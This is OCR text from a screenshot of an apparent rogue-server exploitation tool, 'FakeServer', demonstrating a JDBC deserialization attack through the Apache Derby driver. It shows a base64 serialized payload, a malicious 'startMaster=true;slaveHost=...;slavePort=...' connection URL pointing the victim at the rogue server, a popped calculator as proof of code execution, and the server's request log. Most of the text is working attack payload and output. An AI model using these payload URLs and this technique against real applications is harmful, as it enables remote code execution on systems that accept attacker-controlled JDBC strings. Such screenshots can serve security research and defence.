 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 56589 Random Free Port Start Server Stop Server
Address 127.0.0.1:56589
Serialization Data
QAAAAUqtwABsQAAAAIADQAAAAYAAQAAAKkADgAAAAwAAQAAAAUADwASAAAAAgATAAAAAgAUABEAAAAKAAEAAgAW
ABAACXB0AARQd25ycHcBAHhxAH4ADXg=
URL tcp://127.0.0.1:56589 Generate Apache Derby Driver Payload
(1) Create a new database: zWeBN
jdbc:derby:zWeBN;create=true
(2) Use payload:
jdbc:derby:zWeBN;startMaster=true;slaveHost=127.0.0.1;slavePort=56589;
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Log
[log] [22:58:50] use path: /xJwljPqt.xml
[log] [22:58:50] server started on port 56531
[log] [22:59:56] start apache derby server
[log] [23:00:36] derby receive request